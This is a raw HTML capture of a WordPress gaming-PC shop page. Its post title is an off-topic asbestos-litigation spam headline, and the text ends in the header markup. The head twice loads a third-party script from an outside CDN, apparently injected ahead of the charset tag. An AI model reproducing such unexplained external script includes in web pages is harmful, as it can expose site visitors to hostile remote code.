

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phoenixgamingpc.com/the-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023/
body_size: 26443
content:
<!doctype html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<title>The Reasons Asbestoslitigationgroup Is The Obsession Of Everyone In 2023 &#8211; Phoenix Gaming PC &#8211; Play Beyond, Your Imagination.</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Feed" href="https://phoenixgamingpc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; Comments Feed" href="https://phoenixgamingpc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phoenix Gaming PC - Play Beyond, Your Imagination. &raquo; The Reasons Asbestoslitigationgroup Is The Obsession Of Everyone In 2023 Comments Feed" href="https://phoenixgamingpc.com/the-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phoenixgamingpc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphoenixgamingpc.com%2Fthe-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phoenixgamingpc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphoenixgamingpc.com%2Fthe-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phoenixgamingpc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://phoenixgamingpc.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://phoenixgamingpc.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-16.css?ver=1767302356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1103-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1103.css?ver=1767302356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1282-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1282.css?ver=1767302356' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://phoenixgamingpc.com/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1742246368' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://phoenixgamingpc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://phoenixgamingpc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phoenixgamingpc.com/wp-json/wp/v2/posts/6217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phoenixgamingpc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://phoenixgamingpc.com/the-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023/" />
<link rel='shortlink' href='https://phoenixgamingpc.com/?p=6217' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
/* My Account Page */
.woocommerce-account {
background: black;
color: #fff;
}

.woocommerce-account main {
		padding: 30px;
}

.woocommerce-account table td {
		background-color: #000 !important;
}

	.woocommerce-account a.button, .woocommerce-account button {
		background-color: #C50200 !important;
		color:#fff !important;
	}
	
.post-10 h1 {
	font-size: 36px;
	text-transform: uppercase;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script></script></head>
<body class="wp-singular post-template-default single single-post postid-6217 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-16">

		<div data-elementor-type="header" data-elementor-id="1103" class="elementor elementor-1103 elementor-location-header">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-da54dff elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="da54dff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71a3eff" data-id="71a3eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600ff59 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="600ff59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PHOENIX GAMING PC</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5f042237 elementor-section-content-middle elementor-section-height-min-height centralheader elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5f042237" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292a13be" data-id="292a13be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d266c82 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d266c82" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d266c82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://phoenixgamingpc.com/shop/" class="elementor-item">GAMING PCs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="https://phoenixgamingpc.com/product/phx-hyperion/" class="elementor-sub-item">PHX HYPERION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://phoenixgamingpc.com/product/phx-helios/" class="elementor-sub-item">PHX HELIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="https://phoenixgamingpc.com/product/phx-atlas/" class="elementor-sub-item">PHX ATLAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://phoenixgamingpc.com/about/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://phoenixgamingpc.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="logocentral menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/" class="elementor-item"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://phoenixgamingpc.com/my-account/" class="elementor-item">ACCOUNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://phoenixgamingpc.com/checkout/" class="elementor-item">CHECKOUT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d266c82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://phoenixgamingpc.com/shop/" class="elementor-item" tabindex="-1">GAMING PCs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="https://phoenixgamingpc.com/product/phx-hyperion/" class="elementor-sub-item" tabindex="-1">PHX HYPERION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://phoenixgamingpc.com/product/phx-helios/" class="elementor-sub-item" tabindex="-1">PHX HELIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="https://phoenixgamingpc.com/product/phx-atlas/" class="elementor-sub-item" tabindex="-1">PHX ATLAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://phoenixgamingpc.com/about/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://phoenixgamingpc.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="logocentral menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/" class="elementor-item" tabindex="-1"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://phoenixgamingpc.com/my-account/" class="elementor-item" tabindex="-1">ACCOUNT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://phoenixgamingpc.com/checkout/" class="elementor-item" tabindex="-1">CHECKOUT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3674ff1 elementor-hidden-desktop" data-id="3674ff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a3713a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a3713a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://phoenixgamingpc.com">
							<img width="150" height="150" src="https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-738" alt="" srcset="https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-150x150.png 150w, https://phoenixgamingpc.com/wp-content/uploads/2021/06/logo-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24e1c41" data-id="24e1c41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc965ac toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fc965ac" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
